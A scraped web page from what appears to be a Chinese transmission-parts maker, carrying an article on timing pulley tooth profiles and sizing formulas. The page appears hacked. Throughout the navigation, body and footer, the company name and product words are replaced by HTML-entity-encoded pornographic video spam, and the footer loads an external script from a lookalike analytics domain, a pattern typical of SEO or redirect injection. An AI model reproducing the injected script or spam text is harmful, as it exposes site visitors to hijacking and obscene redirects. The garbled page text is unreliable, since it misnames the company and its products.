    <div id="2c3baa2ea2" class="alert-search">
        <div id="2c3baa2ea2" class="alert-top">
            <input type="text" value="搜索" class="text" id="kword1"
                   onfocus="if (this.value==this.defaultValue) {this.value='';}"
                   onblur="if (this.value=='') {this.value=this.defaultValue;}" onkeypress="EnterPress(event)"
                   onkeydown="EnterPress()" />
            <input type="submit" value="" id="button1" class="search" />
            <span class="iconfont icon-close search-close"></span>
        </div>
    </div>

    <!-- banner -->
<div id="2c3baa2ea2" class="lbanner section" style="background: url(/PC/images/new-banner1.jpg);">
    <img src="/PC/images/new-banner2.jpg" class="lappbanner" alt="新闻中心" />
    <div id="2c3baa2ea2" class="lbanner-cont">
        <div id="2c3baa2ea2" class="container-middle">
            <div id="2c3baa2ea2" class="lbanner-txt">
                新闻中心
            </div>
            <div id="2c3baa2ea2" class="lbanner-bread">
                您的当前位置：<a id="2c3baa2ea2" href="/index.html"> 首页 </a>&nbsp;-&nbsp;<a id="2c3baa2ea2" href="/page/about.html"> 关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>&nbsp;-&nbsp;  <a id="2c3baa2ea2" href='/article/news.html'>新闻中心</a>&nbsp;-&nbsp;  <a id="2c3baa2ea2" href='/article/cpzs21.html'>相关知识</a>
            </div>
        </div>
    </div>
</div>
<!-- banner -end -->
<div id="2c3baa2ea2" class="appsecond-nav">
    <div id="2c3baa2ea2" class="se-top se-top1">
        <a id="2c3baa2ea2" href="javascrip:void(0);" class="se-a">关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
        <div id="2c3baa2ea2" class="se-tig P_tig iconfont icon-right"></div>
    </div>
    <div id="2c3baa2ea2" class="se-bot bot">
            <div id="2c3baa2ea2" class="seb-list">
                <div id="2c3baa2ea2" class="se-top">
                    <a id="2c3baa2ea2" href="/page/about.html#ab1" class="se-a1">走进&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                </div>
            </div>
            <div id="2c3baa2ea2" class="seb-list">
                <div id="2c3baa2ea2" class="se-top">
                    <a id="2c3baa2ea2" href="/page/about.html#ab2" class="se-a1">企业荣誉</a>
                </div>
            </div>
            <div id="2c3baa2ea2" class="seb-list">
                <div id="2c3baa2ea2" class="se-top">
                    <a id="2c3baa2ea2" href="/page/about.html#ab3" class="se-a1">发展历程</a>
                </div>
            </div>
            <div id="2c3baa2ea2" class="seb-list">
                <div id="2c3baa2ea2" class="se-top">
                    <a id="2c3baa2ea2" href="/page/about.html#ab4" class="se-a1">客户心声</a>
                </div>
            </div>
            <div id="2c3baa2ea2" class="seb-list">
                <div id="2c3baa2ea2" class="se-top">
                    <a id="2c3baa2ea2" href="/article/factory.html" class="se-a1">工厂展示</a>
                </div>
            </div>
        <div id="2c3baa2ea2" class="seb-list">
            <div id="2c3baa2ea2" class="se-top">
                <a id="2c3baa2ea2" href="/article/news.html" class="se-a1 hover">新闻中心</a>
            </div>
        </div>
        <div id="2c3baa2ea2" class="seb-list">
            <div id="2c3baa2ea2" class="se-top">
                <a id="2c3baa2ea2" href="/page/contact.html" class="se-a1 ">联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
            </div>
        </div>
    </div>
</div>
<!-- menu -->
<div id="2c3baa2ea2" class="lmenu">
    <div id="2c3baa2ea2" class="container-middle">
            <a id="2c3baa2ea2" href="/page/about.html#ab1">走进&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
            <a id="2c3baa2ea2" href="/page/about.html#ab2">企业荣誉</a>
            <a id="2c3baa2ea2" href="/page/about.html#ab3">发展历程</a>
            <a id="2c3baa2ea2" href="/page/about.html#ab4">客户心声</a>
<a id="2c3baa2ea2" href="/article/factory.html">工厂展示</a>        <a id="2c3baa2ea2" href="/article/news.html" class="on">新闻中心</a>
        <a id="2c3baa2ea2" href="/page/contact.html">联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
    </div>
</div>
<!-- menu -end -->
<!-- new-xq -->
<div id="2c3baa2ea2" class="new-xq section">
    <div id="2c3baa2ea2" class="container-middle">
        <div id="2c3baa2ea2" class="newxq-con clearfix">
            <div id="2c3baa2ea2" class="newxq-left">
                <div id="2c3baa2ea2" class="newxq-tit">
                    同步带轮规格型号手册及各种尺寸计算公式
                </div>
                <div id="2c3baa2ea2" class="newxq-des">
                    同步带轮一般由铝合金, 45#钢, 铜,6061,S45C,SUS304,尼龙等材料加工而成,其中铝合金和45#钢最为常见。
                </div>
                <span class="newxq-time">发布日期：2020 - 10 - 10 08:57:21</span>
                <div id="2c3baa2ea2" class="newxq-artic">
                    <p style="text-indent: 2em; text-align: left;"><span style="text-indent: 2em;">同步带轮一般由铝合金, 45#钢, 铜,6061,S45C,SUS304,尼龙等材料加工而成,其中铝合金和45#钢最为常见。广泛用于自动化设备、机床、医疗、激光、纺织、印刷、食品包装等机械带传动中。</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">下表附iHF同步带轮的基本信息:</span></p><p style="text-align: center; text-indent: 0em;"><span style="position: relative; top: -4px;"><img src="/userfiles/images/2020/10/10/2020101009002448.png" title="同步带轮基本信息" alt="同步带轮基本信息"/></span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">同步带轮分为标准同步带轮和非标同步带轮。</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">标准同步带轮是按照国际统一标准,其齿数、适应皮带宽度、带轮形状、轴孔规格、轴孔径等各参数是固定值。</span></p><p style="text-align: center; text-indent: 0em;"><span style="position: relative; top: -4px;"><img src="/userfiles/images/2020/10/10/2020101009008066.png" title="标准同步带轮参数" alt="标准同步带轮参数"/></span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">非标品,是工程师在标准品的基础上改动某些数值(标准品改制,又叫小非标);或是完全根据需求做出的新设计(非标定制,又叫大非标)。</span></p><p style="text-align: center; text-indent: 0em;"><span style="position: relative; top: -4px;"><img src="/userfiles/images/2020/10/10/2020101009013439.png" title="同步带轮展示" alt="同步带轮展示"/></span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">iHF同步带轮,深圳市&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;有限公司,原厂生产,大批量采购成本降低40%</span></p><p style="text-align: center; text-indent: 0em;"><span style="position: relative; top: -4px;"><img src="/userfiles/images/2020/10/10/2020101009017594.jpg" title="iHF同步带轮规格型号" alt="iHF同步带轮规格型号"/></span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">同步带轮规格型号</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">同步带轮规格型号众多,按齿形大致可以分为:方型齿同步带轮、圆弧齿同步带轮、梯形齿同步带轮。</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">一、方型齿同步带轮规格型号</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">MXL、 XL、L、H、XH、 XXH</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">方型齿同步带轮是目前市场是运用范围最广的。</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">二、半圆弧齿同步带轮规格型号</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">S2M、S3M、S4.5M、S5M、S8M、S14M、8YU</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">半圆弧齿同步带轮是高扭矩同步还是高精度同步,生产精度要求高。</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">三、全圆弧齿同步带轮规格型号</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">HTD3M、 HTD5M、 HTD8M、 HTD14M、 HTD20M</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">全圆弧齿同步带轮传动精度高,噪音小。</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">四、精确圆弧齿同步带轮规格型号</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">1.5GT、 2GT、 3GT、 5GT</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">该齿型同步带轮一般用于高精传动,配套同步带为世界第一条橡胶三角皮带生产厂家盖茨(GATES)生产。一般运用在自动化控制设备上。</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">五、修正圆弧齿同步带轮规格型号</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">P2M、P3M、 P5M、 P8M</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">修正圆弧齿同步带轮齿型为兔牙型,转弯效果好,适合高速传动。一般用于机械手设备。</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">六、梯形齿同步带轮规格型号</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">T2.5、T5、T10、T20</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">T型为全梯型齿,较适合轻载传动。</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">AT5、AT10、AT20</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">AT型的齿型跟T型的差别底部为圆弧齿,传动会更精密一点,传动间隙小,当然噪音也会小些。适合重载传动。</span></p><p style="text-align: center; text-indent: 0em;"><span style="position: relative; top: -4px;"><img src="/userfiles/images/2020/10/10/2020101009032087.png" title="iHF同步带轮规格型号" alt="iHF同步带轮规格型号"/></span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">iHF同步带轮,深圳&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;生产,拥有22年&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;、同步带轮生产经验。同步带轮齿形多,规格型号齐全。</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">需要同步带轮所有规格型号参数请访问:<span style="position: relative; top: -4px; color: rgb(255, 0, 0);"><strong>iHF&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</strong></span><a id="2c3baa2ea2" href="/product/tbdl39.html" target="_blank" title="同步带轮规格型号参数" style="color: rgb(255, 0, 0); text-decoration: underline;"><span style="position: relative; top: -4px; color: rgb(255, 0, 0);"><strong>同步带轮规格型号参数</strong></span></a></span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">需要同步带轮配套皮带所有规格型号的请访问:<span style="position: relative; top: -4px; color: rgb(255, 0, 0);"><strong>iHF&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</strong></span><a id="2c3baa2ea2" href="/product/tbd64.html" target="_blank" title="同步带规格型号参数" style="color: rgb(255, 0, 0); text-decoration: underline;"><span style="position: relative; top: -4px; color: rgb(255, 0, 0);"><strong>同步带规格型号参数</strong></span></a></span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">同步带轮计算公式</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">各种同步带轮的计算公式 </span></p><p style="text-align: center; text-indent: 0em;"><img src="/userfiles/images/2020/10/10/2020101009058810.jpg" title="同步带轮计算公式" alt="同步带轮计算公式"/></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">同步带轮的节圆直径Dp计算:</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">Dp=Pb×Z/∏ &nbsp;&nbsp;</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">Dp: 节径</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">Z : 齿数</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">∏: 圆周率</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">同步带轮实际外圆直径De计算:</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">De= Dp-2</span><span style="position: relative; top: -4px;">δ &nbsp;&nbsp;&nbsp;</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">Dp</span><span style="position: relative; top: -4px;">:节径</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">δ</span><span style="position: relative; top: -4px;">:节顶距</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">表一:2</span><span style="position: relative; top: -4px;">δ</span><span style="position: relative; top: -4px;">数据表</span></p><p style="text-align: center; text-indent: 0em;"><img src="/userfiles/images/2020/10/10/2020101009065798.png" title="同步带轮数据表" alt="同步带轮数据表"/></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">同步带轮中心距及同步带节线长计算</span></p><p style="text-align: center; text-indent: 0em;"><span style="position: relative; top: -4px;"><img src="http://www.bdsjia.com/userfiles/images/2020/10/10/2020101009062603.jpg" title="同步带轮中心距及同步带节线长计算" alt="同步带轮中心距及同步带节线长计算" style="white-space: normal; text-align: center; text-indent: 0em; float: none;"/></span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">L</span><span style="position: relative; top: -4px;">’</span><span style="position: relative; top: -4px;">&nbsp;:近似皮带节线长</span></p><p style="text-align: center; text-indent: 0em;"><span style="position: relative; top: -4px;"><img src="/userfiles/images/2020/10/10/2020101009073531.jpg" title="同步带轮近似皮带节线长" alt="同步带轮近似皮带节线长"/></span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">C &nbsp;: 两轴的中心距</span></p><p style="text-align: center; text-indent: 0em;"><span style="position: relative; top: -4px;"><img src="/userfiles/images/2020/10/10/2020101009072318.jpg" title="同步带轮两轴中心距" alt="同步带轮两轴中心距"/></span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">Dp : 大带轮的节径</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">dp : 小带轮节径</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">中心距的确定</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">B= L </span><span style="position: relative; top: -4px;">–</span><span style="position: relative; top: -4px;">&nbsp;1.57 (Dp + dp)</span></p><p style="text-indent: 2em; text-align: left;"><span style="position: relative; top: -4px;">L: 皮带节线长</span></p>
                        <div id="2c3baa2ea2" class="guanj">
                            <span>关键字：</span>
                                <a id="2c3baa2ea2" href="/search/同步带轮规格型号.html" target="_blank">同步带轮规格型号</a>
                                <a id="2c3baa2ea2" href="/search/同步带轮计算公式.html" target="_blank">同步带轮计算公式</a>
                        </div>
                    <div id="2c3baa2ea2" class="ds-thread container-middle">

                        <link href="/include/js/pingxing/css/embed.default.css" rel="stylesheet" type="text/css">
                        <link href="/include/js/pingxing/css/normalize.css" rel="stylesheet" type="text/css">
                        <div id="2c3baa2ea2" class="prod-intros" id="prod-intros5">
                            <!-- 多说最新评论 start -->
                            <div id="2c3baa2ea2" class="ds-thread" data-thread-key="127" id="ds-thread">
                                <div id="ds-reset">
                                    <div id="2c3baa2ea2" class="ds-login-buttons"></div>
<ul class="ds-comments"><li id="2c3baa2ea2" class="ds-post ds-post-placeholder">还没有评论，沙发等你来抢</li></ul>
                                    <div id="2c3baa2ea2" class="ds-replybox">
                                        <a id="2c3baa2ea2" class="ds-avatar" href="javascript:void(0);" onclick="return false"><img src="/PC/images/noavatar_default.png" alt=""></a>
                                        <form name="Insertpinglun" autocomplete="off" onsubmit="return Insertpingluntijiao(this,'Insertpinglun')" id="Insertpinglun" method="post" action="/CmsDetail/addCommentCms">
                                            <input type="hidden" name="comment_rank" class="comment_rank" value="1">
                                            <input type="hidden" name="id_value" class="id_value" value="247">
                                            <input type="hidden" name="comment_type" class="comment_type" value="2">
                                            <input type="hidden" name="url" class="comment_type" value="/articledetail/247.html">
                                            <input type="hidden" id="ip" name="ip_address" value="" />
                                            <input type="hidden" id="address" name="address" value="" />
                                            <div id="2c3baa2ea2" class="ds-textarea-wrapper ds-rounded-top">
                                                <textarea name="content" id="content" placeholder="说点什么吧…"></textarea><pre class="ds-hidden-text"></pre>
                                            </div>
                                            <div id="2c3baa2ea2" class="ds-post-toolbar">
                                                <div id="2c3baa2ea2" class="ds-post-options ds-gradient-bg">
                                                    <span class="ds-sync"></span>
                                                </div>
                                                <button class="ds-post-button" type="submit">发布</button><div id="2c3baa2ea2" class="ds-toolbar-buttons"></div>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                            <div id="2c3baa2ea2" class="ds-recent-comments" data-num-items="5" data-show-avatars="1" data-show-time="1" data-show-title="1" data-show-admin="1" data-excerpt-length="70" id="ds-recent-comments">
                                <div id="2c3baa2ea2" class="addpllist">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="2c3baa2ea2" class="newxq-right">
                    <div id="2c3baa2ea2" class="newxq-page">
                        <a id="2c3baa2ea2" href="/articledetail/250.html">
                            <h3>上一条</h3>
                            <h5>
                                齿条的工作原理及特点
                            </h5>
                            <span>2020 - 10 - 17</span>
                        </a>
                    </div>
                    <div id="2c3baa2ea2" class="newxq-page">
                        <a id="2c3baa2ea2" href="/articledetail/244.html">
                            <h3>下一条</h3>
                            <h5>
                                iHF同步轮、同步带常见问题解答
                            </h5>
                            <span>2020 - 09 - 25</span>
                        </a>
                    </div>
                <div id="2c3baa2ea2" class="newxq-tuijian1">
                    <div id="2c3baa2ea2" class="newxq-tuijian-tit">
                        热门标签
                    </div>
                    <div id="2c3baa2ea2" class="newxq-tuijian-button">
                            <a id="2c3baa2ea2" href="/product/jmcl39.html">精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</a>
                            <a id="2c3baa2ea2" href="/product/jmct85.html">精密齿条</a>
                            <a id="2c3baa2ea2" href="/product/tbdl39.html">同步带轮</a>
                            <a id="2c3baa2ea2" href="/productdetail/wlwg30.html">涡轮蜗杆</a>
                    </div>
                </div>
                <div id="2c3baa2ea2" class="newxq-share">
                    <span>分享到</span>
                    <div id="2c3baa2ea2" class="bshare-custom">
                        <div id="2c3baa2ea2" class="bsPromo bsPromo2"></div>
                        <a id="2c3baa2ea2" title="分享到新浪微博" class="bshare-sinaminiblog iconfont icon-weibo" href="javascript:void(0);"></a>
                        <a id="2c3baa2ea2" title="分享到微信" class="bshare-weixin iconfont icon-weixin" href="javascript:void(0);"></a>
                        <a id="2c3baa2ea2" title="分享到QQ好友" class="bshare-qqim iconfont icon-qq" href="javascript:void(0);"></a>
                        <a id="2c3baa2ea2" title="分享到QQ空间" class="bshare-qzone iconfont icon-kongjian"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- new-xq -end -->

    <!-- footer -->
    <!-- home-form -->
    <div id="2c3baa2ea2" class="footer-contact">
        <div id="2c3baa2ea2" class="container-middle clearfix">
            <span>快速联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</span>
            <input type="text" class="" id="name" name="name" value="姓名"
                   onfocus="if (this.value==this.defaultValue) {this.value='';}"
                   onblur="if (this.value=='') {this.value=this.defaultValue;}">
            <input type="text" class="" id="tel" name="tel" value="手机号码"
                   onfocus="if (this.value==this.defaultValue) {this.value='';}"
                   onblur="if (this.value=='') {this.value=this.defaultValue;}">
            <input type="text" class="lastin" id="content2" name="content" value="描述您的需求，如自动化配件选型、技术支持或解决方案等"
                   onfocus="if (this.value==this.defaultValue) {this.value='';}"
                   onblur="if (this.value=='') {this.value=this.defaultValue;}">
            <button type="submit" class="home-submit" id="submit">提交您的需求</button>
        </div>
    </div>
    <!-- home-form-end -->
    <div id="2c3baa2ea2" class="footer">

        <div id="2c3baa2ea2" class="bottom1">
            <div id="2c3baa2ea2" class="container-middle">
                <div id="2c3baa2ea2" class="box1 clearfix">
                            <ul>
                                <li><a id="2c3baa2ea2" href="/page/cldz.html" target="" rel="">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/cldz.html#cldz_one">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制总遇难题</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/cldz.html#cldz_two">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/cldz.html#cldz_ three">核心优势</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/cldz.html#cldz_four">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;流程</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/cldz.html#cldz_five">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;还可以</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/cldz.html#cldz_six">合作伙伴</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/cldz.html#cldz_seven">​ 消费者心声</a></li>
                            </ul>
                            <ul>
                                <li><a id="2c3baa2ea2" href="/product/cpzx.html">产品中心</a></li>
                                    <li><a id="2c3baa2ea2" href="/product/jmcl39.html">精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</a></li>
                                    <li><a id="2c3baa2ea2" href="/product/tbdl39.html">同步带轮</a></li>
                                    <li><a id="2c3baa2ea2" href="/product/slcl29.html">塑料&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</a></li>
                                    <li><a id="2c3baa2ea2" href="/product/wlwg63.html">蜗轮蜗杆</a></li>
                                    <li><a id="2c3baa2ea2" href="/product/clz82.html">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;轴</a></li>
                                    <li><a id="2c3baa2ea2" href="/product/jmct85.html">精密齿条</a></li>
                                    <li><a id="2c3baa2ea2" href="/product/tbd64.html">同步带</a></li>
                                    <li><a id="2c3baa2ea2" href="/product/lzq01.html">联轴器</a></li>
                            </ul>
                            <ul>
                                <li>
                                    <a id="2c3baa2ea2" href="/page/pzgk.html">品质管控</a>
                                </li>
                                    <li><a id="2c3baa2ea2" href="/page/pzgk.html#lc">品质流程</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/pzgk.html#sb">检测设备</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/pzgk.html#ry">检测人员</a></li>
                            </ul>
                            <ul>
                                <li><a id="2c3baa2ea2" href="/page/service.html">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;支持</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/service.html#ser_one">专注设备领域&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;制造</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/service.html#ser_two">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/service.html#ser_three">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;流程</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/service.html#ser_four">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;的承诺</a></li>
                            </ul>
                            <ul>
                                <li><a id="2c3baa2ea2" href="/article/case.html">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;&#20813;&#36153;&#30475;</a></li>
                                    <li><a id="2c3baa2ea2" href="/article/jqr.html">机器人</a></li>
                                    <li><a id="2c3baa2ea2" href="/article/wl.html">物流</a></li>
                                    <li><a id="2c3baa2ea2" href="/article/gyjss.html">工业机械手</a></li>
                                    <li><a id="2c3baa2ea2" href="/article/ldhy.html">锂电行业</a></li>
                                    <li><a id="2c3baa2ea2" href="/article/yshy.html">印刷行业</a></li>
                                    <li><a id="2c3baa2ea2" href="/article/mqhy.html">模切行业</a></li>
                            </ul>
                            <ul>
                                <li><a id="2c3baa2ea2" href="/page/about.html">关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/about.html#ab1">走进&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/about.html#ab2">企业荣誉</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/about.html#ab3">发展历程</a></li>
                                    <li><a id="2c3baa2ea2" href="/page/about.html#ab4">客户心声</a></li>
                                    <li><a id="2c3baa2ea2" href="/article/factory.html">工厂展示</a></li>
                                <li><a id="2c3baa2ea2" href="/article/news.html">新闻中心</a></li>
                                <li><a id="2c3baa2ea2" href="/page/contact.html">联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a></li>
                            </ul>
                    <div id="2c3baa2ea2" class="bottom-lx">
                                <p class="bottom-phones">188 7591 2258</p>
                                <p>
                                    地址 ：深圳市龙华区观湖街道松轩社区大布头路333号富裕华亿科技园B栋101（B栋、C栋）
                                </p>
                                <p>
                                    电话    ：188 7591 2258
                                </p>
                                <p>
                                    QQ：2850623673
                                </p>
                    </div>
                            <div id="2c3baa2ea2" class="img clearfix">
                                <div id="2c3baa2ea2" class="imgg">
                                    <img src="/userfiles/images/2020/03/30/2020033017107387.jpg" alt="微信联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;" />
                                </div>
                                <p>微信联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</p>
                            </div>
                </div>
            </div>
        </div>
        <div id="2c3baa2ea2" class="bottom2">
            <div id="2c3baa2ea2" class="container-middle clearfix">
                <div id="2c3baa2ea2" class="left">
                    <p>Copyright © 深圳市&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;机械有限公司 &nbsp;&nbsp; <a id="2c3baa2ea2" rel='nofollow' href='http://beian.miit.gov.cn/' rel='nofollow' target='_blank'>粤ICP备80289867号</a><script src='http://pw.cnzz.co/c.php?id=&l=2' language='JavaScript' charset='gb2312'></script></p>
                    <a id="2c3baa2ea2" rel='nofollow' target='_blank' rel="nofollow" href="http://www.ctmon.com/" class="link-ctm">互联网品牌建设：CTM </a>
                </div>
                <div id="2c3baa2ea2" class="right clearfix bott-share">
                    <div id="2c3baa2ea2" class="bshare-custom clearfix">
                        <div id="2c3baa2ea2" class="bsPromo bsPromo2"></div>
                        <a id="2c3baa2ea2" title="分享到QQ好友" class="bshare-qqim iconfont icon-qq" href="javascript:void(0);"></a>
                        <a id="2c3baa2ea2" title="分享到新浪微博" class="bshare-sinaminiblog iconfont icon-weibo"></a>
                        <a id="2c3baa2ea2" title="分享到微信" class="bshare-weixin iconfont icon-weixin" href="javascript:void(0);"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- footer-end -->
    <!-- foot-app -->
    <div id="2c3baa2ea2" class="foot-app">
        <div id="2c3baa2ea2" class="footer-menu">
                <div id="2c3baa2ea2" class="footer-item P_parent">
                </div>
                <div id="2c3baa2ea2" class="footer-item P_parent">
                        <div id="2c3baa2ea2" class="footer-tit">
                            <a id="2c3baa2ea2" href="/page/cldz.html" rel="">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a>
                            <div id="2c3baa2ea2" class="footer-tig P_tig"></div>
                        </div>
                        <div id="2c3baa2ea2" class="footer-cont P_slide">
                            <div id="2c3baa2ea2" class="footer-pad">
                                    <a id="2c3baa2ea2" href="/page/cldz.html#cldz_one">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制总遇难题</a>
                                    <a id="2c3baa2ea2" href="/page/cldz.html#cldz_two">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a>
                                    <a id="2c3baa2ea2" href="/page/cldz.html#cldz_ three">核心优势</a>
                                    <a id="2c3baa2ea2" href="/page/cldz.html#cldz_four">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;流程</a>
                                    <a id="2c3baa2ea2" href="/page/cldz.html#cldz_five">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;还可以</a>
                                    <a id="2c3baa2ea2" href="/page/cldz.html#cldz_six">合作伙伴</a>
                                    <a id="2c3baa2ea2" href="/page/cldz.html#cldz_seven">​ 消费者心声</a>
                            </div>
                        </div>
                </div>
                <div id="2c3baa2ea2" class="footer-item P_parent">
                        <div id="2c3baa2ea2" class="footer-tit">
                            <a id="2c3baa2ea2" href="/product/cpzx.html">产品中心</a>
                            <div id="2c3baa2ea2" class="footer-tig P_tig"></div>
                        </div>
                        <div id="2c3baa2ea2" class="footer-cont P_slide">
                            <div id="2c3baa2ea2" class="footer-pad">
                                    <a id="2c3baa2ea2" href="/product/jmcl39.html">精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</a>
                                    <a id="2c3baa2ea2" href="/product/tbdl39.html">同步带轮</a>
                                    <a id="2c3baa2ea2" href="/product/slcl29.html">塑料&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;</a>
                                    <a id="2c3baa2ea2" href="/product/wlwg63.html">蜗轮蜗杆</a>
